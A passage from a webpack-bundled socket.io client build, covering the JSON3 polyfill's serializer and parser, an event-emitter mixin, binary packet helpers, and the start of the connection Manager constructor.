	              if (!(isFunction && property == "prototype") && isProperty.call(object, property) && !(isConstructor = property === "constructor")) {
	                callback(property);
	              }
	            }
	            // Manually invoke the callback for the `constructor` property due to
	            // cross-environment inconsistencies.
	            if (isConstructor || isProperty.call(object, (property = "constructor"))) {
	              callback(property);
	            }
	          };
	        }
	        return forEach(object, callback);
	      };

	      // Public: Serializes a JavaScript `value` as a JSON string. The optional
	      // `filter` argument may specify either a function that alters how object and
	      // array members are serialized, or an array of strings and numbers that
	      // indicates which properties should be serialized. The optional `width`
	      // argument may be either a string or number that specifies the indentation
	      // level of the output.
	      if (!has("json-stringify")) {
	        // Internal: A map of control characters and their escaped equivalents.
	        var Escapes = {
	          92: "\\\\",
	          34: '\\"',
	          8: "\\b",
	          12: "\\f",
	          10: "\\n",
	          13: "\\r",
	          9: "\\t"
	        };

	        // Internal: Converts `value` into a zero-padded string such that its
	        // length is at least equal to `width`. The `width` must be <= 6.
	        var leadingZeroes = "000000";
	        var toPaddedString = function (width, value) {
	          // The `|| 0` expression is necessary to work around a bug in
	          // Opera <= 7.54u2 where `0 == -0`, but `String(-0) !== "0"`.
	          return (leadingZeroes + (value || 0)).slice(-width);
	        };

	        // Internal: Double-quotes a string `value`, replacing all ASCII control
	        // characters (characters with code unit values between 0 and 31) with
	        // their escaped equivalents. This is an implementation of the
	        // `Quote(value)` operation defined in ES 5.1 section 15.12.3.
	        var unicodePrefix = "\\u00";
	        var quote = function (value) {
	          var result = '"', index = 0, length = value.length, useCharIndex = !charIndexBuggy || length > 10;
	          var symbols = useCharIndex && (charIndexBuggy ? value.split("") : value);
	          for (; index < length; index++) {
	            var charCode = value.charCodeAt(index);
	            // If the character is a control character, append its Unicode or
	            // shorthand escape sequence; otherwise, append the character as-is.
	            switch (charCode) {
	              case 8: case 9: case 10: case 12: case 13: case 34: case 92:
	                result += Escapes[charCode];
	                break;
	              default:
	                if (charCode < 32) {
	                  result += unicodePrefix + toPaddedString(2, charCode.toString(16));
	                  break;
	                }
	                result += useCharIndex ? symbols[index] : value.charAt(index);
	            }
	          }
	          return result + '"';
	        };

	        // Internal: Recursively serializes an object. Implements the
	        // `Str(key, holder)`, `JO(value)`, and `JA(value)` operations.
	        var serialize = function (property, object, callback, properties, whitespace, indentation, stack) {
	          var value, className, year, month, date, time, hours, minutes, seconds, milliseconds, results, element, index, length, prefix, result;
	          try {
	            // Necessary for host object support.
	            value = object[property];
	          } catch (exception) {}
	          if (typeof value == "object" && value) {
	            className = getClass.call(value);
	            if (className == dateClass && !isProperty.call(value, "toJSON")) {
	              if (value > -1 / 0 && value < 1 / 0) {
	                // Dates are serialized according to the `Date#toJSON` method
	                // specified in ES 5.1 section 15.9.5.44. See section 15.9.1.15
	                // for the ISO 8601 date time string format.
	                if (getDay) {
	                  // Manually compute the year, month, date, hours, minutes,
	                  // seconds, and milliseconds if the `getUTC*` methods are
	                  // buggy. Adapted from @Yaffle's `date-shim` project.
	                  date = floor(value / 864e5);
	                  for (year = floor(date / 365.2425) + 1970 - 1; getDay(year + 1, 0) <= date; year++);
	                  for (month = floor((date - getDay(year, 0)) / 30.42); getDay(year, month + 1) <= date; month++);
	                  date = 1 + date - getDay(year, month);
	                  // The `time` value specifies the time within the day (see ES
	                  // 5.1 section 15.9.1.2). The formula `(A % B + B) % B` is used
	                  // to compute `A modulo B`, as the `%` operator does not
	                  // correspond to the `modulo` operation for negative numbers.
	                  time = (value % 864e5 + 864e5) % 864e5;
	                  // The hours, minutes, seconds, and milliseconds are obtained by
	                  // decomposing the time within the day. See section 15.9.1.10.
	                  hours = floor(time / 36e5) % 24;
	                  minutes = floor(time / 6e4) % 60;
	                  seconds = floor(time / 1e3) % 60;
	                  milliseconds = time % 1e3;
	                } else {
	                  year = value.getUTCFullYear();
	                  month = value.getUTCMonth();
	                  date = value.getUTCDate();
	                  hours = value.getUTCHours();
	                  minutes = value.getUTCMinutes();
	                  seconds = value.getUTCSeconds();
	                  milliseconds = value.getUTCMilliseconds();
	                }
	                // Serialize extended years correctly.
	                value = (year <= 0 || year >= 1e4 ? (year < 0 ? "-" : "+") + toPaddedString(6, year < 0 ? -year : year) : toPaddedString(4, year)) +
	                  "-" + toPaddedString(2, month + 1) + "-" + toPaddedString(2, date) +
	                  // Months, dates, hours, minutes, and seconds should have two
	                  // digits; milliseconds should have three.
	                  "T" + toPaddedString(2, hours) + ":" + toPaddedString(2, minutes) + ":" + toPaddedString(2, seconds) +
	                  // Milliseconds are optional in ES 5.0, but required in 5.1.
	                  "." + toPaddedString(3, milliseconds) + "Z";
	              } else {
	                value = null;
	              }
	            } else if (typeof value.toJSON == "function" && ((className != numberClass && className != stringClass && className != arrayClass) || isProperty.call(value, "toJSON"))) {
	              // Prototype <= 1.6.1 adds non-standard `toJSON` methods to the
	              // `Number`, `String`, `Date`, and `Array` prototypes. JSON 3
	              // ignores all `toJSON` methods on these objects unless they are
	              // defined directly on an instance.
	              value = value.toJSON(property);
	            }
	          }
	          if (callback) {
	            // If a replacement function was provided, call it to obtain the value
	            // for serialization.
	            value = callback.call(object, property, value);
	          }
	          if (value === null) {
	            return "null";
	          }
	          className = getClass.call(value);
	          if (className == booleanClass) {
	            // Booleans are represented literally.
	            return "" + value;
	          } else if (className == numberClass) {
	            // JSON numbers must be finite. `Infinity` and `NaN` are serialized as
	            // `"null"`.
	            return value > -1 / 0 && value < 1 / 0 ? "" + value : "null";
	          } else if (className == stringClass) {
	            // Strings are double-quoted and escaped.
	            return quote("" + value);
	          }
	          // Recursively serialize objects and arrays.
	          if (typeof value == "object") {
	            // Check for cyclic structures. This is a linear search; performance
	            // is inversely proportional to the number of unique nested objects.
	            for (length = stack.length; length--;) {
	              if (stack[length] === value) {
	                // Cyclic structures cannot be serialized by `JSON.stringify`.
	                throw TypeError();
	              }
	            }
	            // Add the object to the stack of traversed objects.
	            stack.push(value);
	            results = [];
	            // Save the current indentation level and indent one additional level.
	            prefix = indentation;
	            indentation += whitespace;
	            if (className == arrayClass) {
	              // Recursively serialize array elements.
	              for (index = 0, length = value.length; index < length; index++) {
	                element = serialize(index, value, callback, properties, whitespace, indentation, stack);
	                results.push(element === undef ? "null" : element);
	              }
	              result = results.length ? (whitespace ? "[\n" + indentation + results.join(",\n" + indentation) + "\n" + prefix + "]" : ("[" + results.join(",") + "]")) : "[]";
	            } else {
	              // Recursively serialize object members. Members are selected from
	              // either a user-specified list of property names, or the object
	              // itself.
	              forEach(properties || value, function (property) {
	                var element = serialize(property, value, callback, properties, whitespace, indentation, stack);
	                if (element !== undef) {
	                  // According to ES 5.1 section 15.12.3: "If `gap` {whitespace}
	                  // is not the empty string, let `member` {quote(property) + ":"}
	                  // be the concatenation of `member` and the `space` character."
	                  // The "`space` character" refers to the literal space
	                  // character, not the `space` {width} argument provided to
	                  // `JSON.stringify`.
	                  results.push(quote(property) + ":" + (whitespace ? " " : "") + element);
	                }
	              });
	              result = results.length ? (whitespace ? "{\n" + indentation + results.join(",\n" + indentation) + "\n" + prefix + "}" : ("{" + results.join(",") + "}")) : "{}";
	            }
	            // Remove the object from the traversed object stack.
	            stack.pop();
	            return result;
	          }
	        };

	        // Public: `JSON.stringify`. See ES 5.1 section 15.12.3.
	        exports.stringify = function (source, filter, width) {
	          var whitespace, callback, properties, className;
	          if (objectTypes[typeof filter] && filter) {
	            if ((className = getClass.call(filter)) == functionClass) {
	              callback = filter;
	            } else if (className == arrayClass) {
	              // Convert the property names array into a makeshift set.
	              properties = {};
	              for (var index = 0, length = filter.length, value; index < length; value = filter[index++], ((className = getClass.call(value)), className == stringClass || className == numberClass) && (properties[value] = 1));
	            }
	          }
	          if (width) {
	            if ((className = getClass.call(width)) == numberClass) {
	              // Convert the `width` to an integer and create a string containing
	              // `width` number of space characters.
	              if ((width -= width % 1) > 0) {
	                for (whitespace = "", width > 10 && (width = 10); whitespace.length < width; whitespace += " ");
	              }
	            } else if (className == stringClass) {
	              whitespace = width.length <= 10 ? width : width.slice(0, 10);
	            }
	          }
	          // Opera <= 7.54u2 discards the values associated with empty string keys
	          // (`""`) only if they are used directly within an object member list
	          // (e.g., `!("" in { "": 1})`).
	          return serialize("", (value = {}, value[""] = source, value), callback, properties, whitespace, "", []);
	        };
	      }

	      // Public: Parses a JSON source string.
	      if (!has("json-parse")) {
	        var fromCharCode = String.fromCharCode;

	        // Internal: A map of escaped control characters and their unescaped
	        // equivalents.
	        var Unescapes = {
	          92: "\\",
	          34: '"',
	          47: "/",
	          98: "\b",
	          116: "\t",
	          110: "\n",
	          102: "\f",
	          114: "\r"
	        };

	        // Internal: Stores the parser state.
	        var Index, Source;

	        // Internal: Resets the parser state and throws a `SyntaxError`.
	        var abort = function () {
	          Index = Source = null;
	          throw SyntaxError();
	        };

	        // Internal: Returns the next token, or `"$"` if the parser has reached
	        // the end of the source string. A token may be a string, number, `null`
	        // literal, or Boolean literal.
	        var lex = function () {
	          var source = Source, length = source.length, value, begin, position, isSigned, charCode;
	          while (Index < length) {
	            charCode = source.charCodeAt(Index);
	            switch (charCode) {
	              case 9: case 10: case 13: case 32:
	                // Skip whitespace tokens, including tabs, carriage returns, line
	                // feeds, and space characters.
	                Index++;
	                break;
	              case 123: case 125: case 91: case 93: case 58: case 44:
	                // Parse a punctuator token (`{`, `}`, `[`, `]`, `:`, or `,`) at
	                // the current position.
	                value = charIndexBuggy ? source.charAt(Index) : source[Index];
	                Index++;
	                return value;
	              case 34:
	                // `"` delimits a JSON string; advance to the next character and
	                // begin parsing the string. String tokens are prefixed with the
	                // sentinel `@` character to distinguish them from punctuators and
	                // end-of-string tokens.
	                for (value = "@", Index++; Index < length;) {
	                  charCode = source.charCodeAt(Index);
	                  if (charCode < 32) {
	                    // Unescaped ASCII control characters (those with a code unit
	                    // less than the space character) are not permitted.
	                    abort();
	                  } else if (charCode == 92) {
	                    // A reverse solidus (`\`) marks the beginning of an escaped
	                    // control character (including `"`, `\`, and `/`) or Unicode
	                    // escape sequence.
	                    charCode = source.charCodeAt(++Index);
	                    switch (charCode) {
	                      case 92: case 34: case 47: case 98: case 116: case 110: case 102: case 114:
	                        // Revive escaped control characters.
	                        value += Unescapes[charCode];
	                        Index++;
	                        break;
	                      case 117:
	                        // `\u` marks the beginning of a Unicode escape sequence.
	                        // Advance to the first character and validate the
	                        // four-digit code point.
	                        begin = ++Index;
	                        for (position = Index + 4; Index < position; Index++) {
	                          charCode = source.charCodeAt(Index);
	                          // A valid sequence comprises four hexdigits (case-
	                          // insensitive) that form a single hexadecimal value.
	                          if (!(charCode >= 48 && charCode <= 57 || charCode >= 97 && charCode <= 102 || charCode >= 65 && charCode <= 70)) {
	                            // Invalid Unicode escape sequence.
	                            abort();
	                          }
	                        }
	                        // Revive the escaped character.
	                        value += fromCharCode("0x" + source.slice(begin, Index));
	                        break;
	                      default:
	                        // Invalid escape sequence.
	                        abort();
	                    }
	                  } else {
	                    if (charCode == 34) {
	                      // An unescaped double-quote character marks the end of the
	                      // string.
	                      break;
	                    }
	                    charCode = source.charCodeAt(Index);
	                    begin = Index;
	                    // Optimize for the common case where a string is valid.
	                    while (charCode >= 32 && charCode != 92 && charCode != 34) {
	                      charCode = source.charCodeAt(++Index);
	                    }
	                    // Append the string as-is.
	                    value += source.slice(begin, Index);
	                  }
	                }
	                if (source.charCodeAt(Index) == 34) {
	                  // Advance to the next character and return the revived string.
	                  Index++;
	                  return value;
	                }
	                // Unterminated string.
	                abort();
	              default:
	                // Parse numbers and literals.
	                begin = Index;
	                // Advance past the negative sign, if one is specified.
	                if (charCode == 45) {
	                  isSigned = true;
	                  charCode = source.charCodeAt(++Index);
	                }
	                // Parse an integer or floating-point value.
	                if (charCode >= 48 && charCode <= 57) {
	                  // Leading zeroes are interpreted as octal literals.
	                  if (charCode == 48 && ((charCode = source.charCodeAt(Index + 1)), charCode >= 48 && charCode <= 57)) {
	                    // Illegal octal literal.
	                    abort();
	                  }
	                  isSigned = false;
	                  // Parse the integer component.
	                  for (; Index < length && ((charCode = source.charCodeAt(Index)), charCode >= 48 && charCode <= 57); Index++);
	                  // Floats cannot contain a leading decimal point; however, this
	                  // case is already accounted for by the parser.
	                  if (source.charCodeAt(Index) == 46) {
	                    position = ++Index;
	                    // Parse the decimal component.
	                    for (; position < length && ((charCode = source.charCodeAt(position)), charCode >= 48 && charCode <= 57); position++);
	                    if (position == Index) {
	                      // Illegal trailing decimal.
	                      abort();
	                    }
	                    Index = position;
	                  }
	                  // Parse exponents. The `e` denoting the exponent is
	                  // case-insensitive.
	                  charCode = source.charCodeAt(Index);
	                  if (charCode == 101 || charCode == 69) {
	                    charCode = source.charCodeAt(++Index);
	                    // Skip past the sign following the exponent, if one is
	                    // specified.
	                    if (charCode == 43 || charCode == 45) {
	                      Index++;
	                    }
	                    // Parse the exponential component.
	                    for (position = Index; position < length && ((charCode = source.charCodeAt(position)), charCode >= 48 && charCode <= 57); position++);
	                    if (position == Index) {
	                      // Illegal empty exponent.
	                      abort();
	                    }
	                    Index = position;
	                  }
	                  // Coerce the parsed value to a JavaScript number.
	                  return +source.slice(begin, Index);
	                }
	                // A negative sign may only precede numbers.
	                if (isSigned) {
	                  abort();
	                }
	                // `true`, `false`, and `null` literals.
	                if (source.slice(Index, Index + 4) == "true") {
	                  Index += 4;
	                  return true;
	                } else if (source.slice(Index, Index + 5) == "false") {
	                  Index += 5;
	                  return false;
	                } else if (source.slice(Index, Index + 4) == "null") {
	                  Index += 4;
	                  return null;
	                }
	                // Unrecognized token.
	                abort();
	            }
	          }
	          // Return the sentinel `$` character if the parser has reached the end
	          // of the source string.
	          return "$";
	        };

	        // Internal: Parses a JSON `value` token.
	        var get = function (value) {
	          var results, hasMembers;
	          if (value == "$") {
	            // Unexpected end of input.
	            abort();
	          }
	          if (typeof value == "string") {
	            if ((charIndexBuggy ? value.charAt(0) : value[0]) == "@") {
	              // Remove the sentinel `@` character.
	              return value.slice(1);
	            }
	            // Parse object and array literals.
	            if (value == "[") {
	              // Parses a JSON array, returning a new JavaScript array.
	              results = [];
	              for (;; hasMembers || (hasMembers = true)) {
	                value = lex();
	                // A closing square bracket marks the end of the array literal.
	                if (value == "]") {
	                  break;
	                }
	                // If the array literal contains elements, the current token
	                // should be a comma separating the previous element from the
	                // next.
	                if (hasMembers) {
	                  if (value == ",") {
	                    value = lex();
	                    if (value == "]") {
	                      // Unexpected trailing `,` in array literal.
	                      abort();
	                    }
	                  } else {
	                    // A `,` must separate each array element.
	                    abort();
	                  }
	                }
	                // Elisions and leading commas are not permitted.
	                if (value == ",") {
	                  abort();
	                }
	                results.push(get(value));
	              }
	              return results;
	            } else if (value == "{") {
	              // Parses a JSON object, returning a new JavaScript object.
	              results = {};
	              for (;; hasMembers || (hasMembers = true)) {
	                value = lex();
	                // A closing curly brace marks the end of the object literal.
	                if (value == "}") {
	                  break;
	                }
	                // If the object literal contains members, the current token
	                // should be a comma separator.
	                if (hasMembers) {
	                  if (value == ",") {
	                    value = lex();
	                    if (value == "}") {
	                      // Unexpected trailing `,` in object literal.
	                      abort();
	                    }
	                  } else {
	                    // A `,` must separate each object member.
	                    abort();
	                  }
	                }
	                // Leading commas are not permitted, object property names must be
	                // double-quoted strings, and a `:` must separate each property
	                // name and value.
	                if (value == "," || typeof value != "string" || (charIndexBuggy ? value.charAt(0) : value[0]) != "@" || lex() != ":") {
	                  abort();
	                }
	                results[value.slice(1)] = get(lex());
	              }
	              return results;
	            }
	            // Unexpected token encountered.
	            abort();
	          }
	          return value;
	        };

	        // Internal: Updates a traversed object member.
	        var update = function (source, property, callback) {
	          var element = walk(source, property, callback);
	          if (element === undef) {
	            delete source[property];
	          } else {
	            source[property] = element;
	          }
	        };

	        // Internal: Recursively traverses a parsed JSON object, invoking the
	        // `callback` function for each value. This is an implementation of the
	        // `Walk(holder, name)` operation defined in ES 5.1 section 15.12.2.
	        var walk = function (source, property, callback) {
	          var value = source[property], length;
	          if (typeof value == "object" && value) {
	            // `forEach` can't be used to traverse an array in Opera <= 8.54
	            // because its `Object#hasOwnProperty` implementation returns `false`
	            // for array indices (e.g., `![1, 2, 3].hasOwnProperty("0")`).
	            if (getClass.call(value) == arrayClass) {
	              for (length = value.length; length--;) {
	                update(value, length, callback);
	              }
	            } else {
	              forEach(value, function (property) {
	                update(value, property, callback);
	              });
	            }
	          }
	          return callback.call(source, property, value);
	        };

	        // Public: `JSON.parse`. See ES 5.1 section 15.12.2.
	        exports.parse = function (source, callback) {
	          var result, value;
	          Index = 0;
	          Source = "" + source;
	          result = get(lex());
	          // If a JSON string contains multiple tokens, it is invalid.
	          if (lex() != "$") {
	            abort();
	          }
	          // Reset the parser state.
	          Index = Source = null;
	          return callback && getClass.call(callback) == functionClass ? walk((value = {}, value[""] = result, value), "", callback) : result;
	        };
	      }
	    }

	    exports["runInContext"] = runInContext;
	    return exports;
	  }

	  if (freeExports && !isLoader) {
	    // Export for CommonJS environments.
	    runInContext(root, freeExports);
	  } else {
	    // Export for web browsers and JavaScript engines.
	    var nativeJSON = root.JSON,
	        previousJSON = root["JSON3"],
	        isRestored = false;

	    var JSON3 = runInContext(root, (root["JSON3"] = {
	      // Public: Restores the original value of the global `JSON` object and
	      // returns a reference to the `JSON3` object.
	      "noConflict": function () {
	        if (!isRestored) {
	          isRestored = true;
	          root.JSON = nativeJSON;
	          root["JSON3"] = previousJSON;
	          nativeJSON = previousJSON = null;
	        }
	        return JSON3;
	      }
	    }));

	    root.JSON = {
	      "parse": JSON3.parse,
	      "stringify": JSON3.stringify
	    };
	  }

	  // Export for asynchronous module loaders.
	  if (isLoader) {
	    define(function () {
	      return JSON3;
	    });
	  }
	}).call(this);


	/* WEBPACK VAR INJECTION */}.call(exports, __webpack_require__(12)(module), (function() { return this; }())))

/***/ },
/* 12 */
/***/ function(module, exports) {

	module.exports = function(module) {
		if(!module.webpackPolyfill) {
			module.deprecate = function() {};
			module.paths = [];
			// module.parent = undefined by default
			module.children = [];
			module.webpackPolyfill = 1;
		}
		return module;
	}


/***/ },
/* 13 */
/***/ function(module, exports) {

	
	/**
	 * Expose `Emitter`.
	 */

	module.exports = Emitter;

	/**
	 * Initialize a new `Emitter`.
	 *
	 * @api public
	 */

	function Emitter(obj) {
	  if (obj) return mixin(obj);
	};

	/**
	 * Mixin the emitter properties.
	 *
	 * @param {Object} obj
	 * @return {Object}
	 * @api private
	 */

	function mixin(obj) {
	  for (var key in Emitter.prototype) {
	    obj[key] = Emitter.prototype[key];
	  }
	  return obj;
	}

	/**
	 * Listen on the given `event` with `fn`.
	 *
	 * @param {String} event
	 * @param {Function} fn
	 * @return {Emitter}
	 * @api public
	 */

	Emitter.prototype.on =
	Emitter.prototype.addEventListener = function(event, fn){
	  this._callbacks = this._callbacks || {};
	  (this._callbacks[event] = this._callbacks[event] || [])
	    .push(fn);
	  return this;
	};

	/**
	 * Adds an `event` listener that will be invoked a single
	 * time then automatically removed.
	 *
	 * @param {String} event
	 * @param {Function} fn
	 * @return {Emitter}
	 * @api public
	 */

	Emitter.prototype.once = function(event, fn){
	  var self = this;
	  this._callbacks = this._callbacks || {};

	  function on() {
	    self.off(event, on);
	    fn.apply(this, arguments);
	  }

	  on.fn = fn;
	  this.on(event, on);
	  return this;
	};

	/**
	 * Remove the given callback for `event` or all
	 * registered callbacks.
	 *
	 * @param {String} event
	 * @param {Function} fn
	 * @return {Emitter}
	 * @api public
	 */

	Emitter.prototype.off =
	Emitter.prototype.removeListener =
	Emitter.prototype.removeAllListeners =
	Emitter.prototype.removeEventListener = function(event, fn){
	  this._callbacks = this._callbacks || {};

	  // all
	  if (0 == arguments.length) {
	    this._callbacks = {};
	    return this;
	  }

	  // specific event
	  var callbacks = this._callbacks[event];
	  if (!callbacks) return this;

	  // remove all handlers
	  if (1 == arguments.length) {
	    delete this._callbacks[event];
	    return this;
	  }

	  // remove specific handler
	  var cb;
	  for (var i = 0; i < callbacks.length; i++) {
	    cb = callbacks[i];
	    if (cb === fn || cb.fn === fn) {
	      callbacks.splice(i, 1);
	      break;
	    }
	  }
	  return this;
	};

	/**
	 * Emit `event` with the given args.
	 *
	 * @param {String} event
	 * @param {Mixed} ...
	 * @return {Emitter}
	 */

	Emitter.prototype.emit = function(event){
	  this._callbacks = this._callbacks || {};
	  var args = [].slice.call(arguments, 1)
	    , callbacks = this._callbacks[event];

	  if (callbacks) {
	    callbacks = callbacks.slice(0);
	    for (var i = 0, len = callbacks.length; i < len; ++i) {
	      callbacks[i].apply(this, args);
	    }
	  }

	  return this;
	};

	/**
	 * Return array of callbacks for `event`.
	 *
	 * @param {String} event
	 * @return {Array}
	 * @api public
	 */

	Emitter.prototype.listeners = function(event){
	  this._callbacks = this._callbacks || {};
	  return this._callbacks[event] || [];
	};

	/**
	 * Check if this emitter has `event` handlers.
	 *
	 * @param {String} event
	 * @return {Boolean}
	 * @api public
	 */

	Emitter.prototype.hasListeners = function(event){
	  return !! this.listeners(event).length;
	};


/***/ },
/* 14 */
/***/ function(module, exports, __webpack_require__) {

	/* WEBPACK VAR INJECTION */(function(global) {/*global Blob,File*/

	/**
	 * Module requirements
	 */

	var isArray = __webpack_require__(15);
	var isBuf = __webpack_require__(16);

	/**
	 * Replaces every Buffer | ArrayBuffer in packet with a numbered placeholder.
	 * Anything with blobs or files should be fed through removeBlobs before coming
	 * here.
	 *
	 * @param {Object} packet - socket.io event packet
	 * @return {Object} with deconstructed packet and list of buffers
	 * @api public
	 */

	exports.deconstructPacket = function(packet){
	  var buffers = [];
	  var packetData = packet.data;

	  function _deconstructPacket(data) {
	    if (!data) return data;

	    if (isBuf(data)) {
	      var placeholder = { _placeholder: true, num: buffers.length };
	      buffers.push(data);
	      return placeholder;
	    } else if (isArray(data)) {
	      var newData = new Array(data.length);
	      for (var i = 0; i < data.length; i++) {
	        newData[i] = _deconstructPacket(data[i]);
	      }
	      return newData;
	    } else if ('object' == typeof data && !(data instanceof Date)) {
	      var newData = {};
	      for (var key in data) {
	        newData[key] = _deconstructPacket(data[key]);
	      }
	      return newData;
	    }
	    return data;
	  }

	  var pack = packet;
	  pack.data = _deconstructPacket(packetData);
	  pack.attachments = buffers.length; // number of binary 'attachments'
	  return {packet: pack, buffers: buffers};
	};

	/**
	 * Reconstructs a binary packet from its placeholder packet and buffers
	 *
	 * @param {Object} packet - event packet with placeholders
	 * @param {Array} buffers - binary buffers to put in placeholder positions
	 * @return {Object} reconstructed packet
	 * @api public
	 */

	exports.reconstructPacket = function(packet, buffers) {
	  var curPlaceHolder = 0;

	  function _reconstructPacket(data) {
	    if (data && data._placeholder) {
	      var buf = buffers[data.num]; // appropriate buffer (should be natural order anyway)
	      return buf;
	    } else if (isArray(data)) {
	      for (var i = 0; i < data.length; i++) {
	        data[i] = _reconstructPacket(data[i]);
	      }
	      return data;
	    } else if (data && 'object' == typeof data) {
	      for (var key in data) {
	        data[key] = _reconstructPacket(data[key]);
	      }
	      return data;
	    }
	    return data;
	  }

	  packet.data = _reconstructPacket(packet.data);
	  packet.attachments = undefined; // no longer useful
	  return packet;
	};

	/**
	 * Asynchronously removes Blobs or Files from data via
	 * FileReader's readAsArrayBuffer method. Used before encoding
	 * data as msgpack. Calls callback with the blobless data.
	 *
	 * @param {Object} data
	 * @param {Function} callback
	 * @api private
	 */

	exports.removeBlobs = function(data, callback) {
	  function _removeBlobs(obj, curKey, containingObject) {
	    if (!obj) return obj;

	    // convert any blob
	    if ((global.Blob && obj instanceof Blob) ||
	        (global.File && obj instanceof File)) {
	      pendingBlobs++;

	      // async filereader
	      var fileReader = new FileReader();
	      fileReader.onload = function() { // this.result == arraybuffer
	        if (containingObject) {
	          containingObject[curKey] = this.result;
	        }
	        else {
	          bloblessData = this.result;
	        }

	        // if nothing pending its callback time
	        if(! --pendingBlobs) {
	          callback(bloblessData);
	        }
	      };

	      fileReader.readAsArrayBuffer(obj); // blob -> arraybuffer
	    } else if (isArray(obj)) { // handle array
	      for (var i = 0; i < obj.length; i++) {
	        _removeBlobs(obj[i], i, obj);
	      }
	    } else if (obj && 'object' == typeof obj && !isBuf(obj)) { // and object
	      for (var key in obj) {
	        _removeBlobs(obj[key], key, obj);
	      }
	    }
	  }

	  var pendingBlobs = 0;
	  var bloblessData = data;
	  _removeBlobs(bloblessData);
	  if (!pendingBlobs) {
	    callback(bloblessData);
	  }
	};

	/* WEBPACK VAR INJECTION */}.call(exports, (function() { return this; }())))

/***/ },
/* 15 */
/***/ function(module, exports) {

	module.exports = Array.isArray || function (arr) {
	  return Object.prototype.toString.call(arr) == '[object Array]';
	};


/***/ },
/* 16 */
/***/ function(module, exports) {

	/* WEBPACK VAR INJECTION */(function(global) {
	module.exports = isBuf;

	/**
	 * Returns true if obj is a buffer or an arraybuffer.
	 *
	 * @api private
	 */

	function isBuf(obj) {
	  return (global.Buffer && global.Buffer.isBuffer(obj)) ||
	         (global.ArrayBuffer && obj instanceof ArrayBuffer);
	}

	/* WEBPACK VAR INJECTION */}.call(exports, (function() { return this; }())))

/***/ },
/* 17 */
/***/ function(module, exports, __webpack_require__) {

	'use strict';

	var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

	/**
	 * Module dependencies.
	 */

	var eio = __webpack_require__(18);
	var Socket = __webpack_require__(44);
	var Emitter = __webpack_require__(35);
	var parser = __webpack_require__(7);
	var on = __webpack_require__(46);
	var bind = __webpack_require__(47);
	var debug = __webpack_require__(3)('socket.io-client:manager');
	var indexOf = __webpack_require__(42);
	var Backoff = __webpack_require__(48);

	/**
	 * IE6+ hasOwnProperty
	 */

	var has = Object.prototype.hasOwnProperty;

	/**
	 * Module exports
	 */

	module.exports = Manager;

	/**
	 * `Manager` constructor.
	 *
	 * @param {String} engine instance or engine uri/opts
	 * @param {Object} options
	 * @api public
	 */

	function Manager(uri, opts) {
	  if (!(this instanceof Manager)) return new Manager(uri, opts);
	  if (uri && 'object' === (typeof uri === 'undefined' ? 'undefined' : _typeof(uri))) {
	    opts = uri;
	    uri = undefined;
	  }
	  opts = opts || {};

	  opts.path = opts.path || '/socket.io';
	  this.nsps = {};
	  this.subs = [];
	  this.opts = opts;
	  this.reconnection(opts.reconnection !== false);
	  this.reconnectionAttempts(opts.reconnectionAttempts || Infinity);
	  this.reconnectionDelay(opts.reconnectionDelay || 1000);
	  this.reconnectionDelayMax(opts.reconnectionDelayMax || 5000);
	  this.randomizationFactor(opts.randomizationFactor || 0.5);
	  this.backoff = new Backoff({
	    min: this.reconnectionDelay(),
	    max: this.reconnectionDelayMax(),
	    jitter: this.randomizationFactor()
	  });
	  this.timeout(null == opts.timeout ? 20000 : opts.timeout);
	  this.readyState = 'closed';
	  this.uri = uri;
	  this.connecting = [];
	  this.lastPing = null;
	  this.encoding = false;
	  this.packetBuffer = [];
	  this.encoder = new parser.Encoder();
	  this.decoder = new parser.Decoder();
	  this.autoConnect = opts.autoConnect !== false;
	  if (this.autoConnect) this.open();
	}

	/**
	 * Propagate given event to sockets and emit on `this`
	 *
	 * @api private
	 */

	Manager.prototype.emitAll = function () {
	  this.emit.apply(this, arguments);
	  for (var nsp in this.nsps) {
	    if (has.call(this.nsps, nsp)) {
	      this.nsps[nsp].emit.apply(this.nsps[nsp], arguments);
	    }
	  }
	};

	/**
	 * Update `socket.id` of all sockets
	 *
	 * @api private
	 */

	Manager.prototype.updateSocketIds = function () {
	  for (var nsp in this.nsps) {
	    if (has.call(this.nsps, nsp)) {
	      this.nsps[nsp].id = this.engine.id;
	    }
	  }
	};

	/**
	 * Mix in `Emitter`.
	 */

	Emitter(Manager.prototype);

	/**
	 * Sets the `reconnection` config.
	 *
	 * @param {Boolean} true/false if it should automatically reconnect
	 * @return {Manager} self or value
	 * @api public
	 */

	Manager.prototype.reconnection = function (v) {
	  if (!arguments.length) return this._reconnection;
	  this._reconnection = !!v;
	  return this;
	};

	/**
	 * Sets the reconnection attempts config.
	 *
	 * @param {Number} max reconnection attempts before giving up
	 * @return {Manager} self or value
	 * @api public
	 */

	Manager.prototype.reconnectionAttempts = function (v) {
	  if (!arguments.length) return this._reconnectionAttempts;
	  this._reconnectionAttempts = v;
	  return this;
	};

	/**
	 * Sets the delay between reconnections.
	 *
	 * @param {Number} delay
	 * @return {Manager} self or value
	 * @api public
	 */

	Manager.prototype.reconnectionDelay = function (v) {
	  if (!arguments.length) return this._reconnectionDelay;
	  this._reconnectionDelay = v;
	  this.backoff && this.backoff.setMin(v);
	  return this;
	};

	Manager.prototype.randomizationFactor = function (v) {
	  if (!arguments.length) return this._randomizationFactor;
	  this._randomizationFactor = v;
	  this.backoff && this.backoff.setJitter(v);
	  return this;
	};

	/**
	 * Sets the maximum delay between reconnections.
	 *
	 * @param {Number} delay
	 * @return {Manager} self or value
	 * @api public
	 */

	Manager.prototype.reconnectionDelayMax = function (v) {
	  if (!arguments.length) return this._reconnectionDelayMax;
	  this._reconnectionDelayMax = v;
	  this.backoff && this.backoff.setMax(v);
	  return this;
	};

	/**
	 * Sets the connection timeout. `false` to disable
	 *
	 * @return {Manager} self or value
	 * @api public
	 */

	Manager.prototype.timeout = function (v) {
	  if (!arguments.length) return this._timeout;
	  this._timeout = v;
	  return this;
	};

	/**
	 * Starts trying to reconnect if reconnection is enabled and we have not
	 * started reconnecting yet
	 *
	 * @api private
	 */

	Manager.prototype.maybeReconnectOnOpen = function () {
	  // Only try to reconnect if it's the first time we're connecting
	  if (!this.reconnecting && this._reconnection && this.backoff.attempts === 0) {
	    // keeps reconnection from firing twice for the same reconnection loop
	    this.reconnect();
	  }
	};

	/**
	 * Sets the current transport `socket`.
	 *
	 * @param {Function} optional, callback
